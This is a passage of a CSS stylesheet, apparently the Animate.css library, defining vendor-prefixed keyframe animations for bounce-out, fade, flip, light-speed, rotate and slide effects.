transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
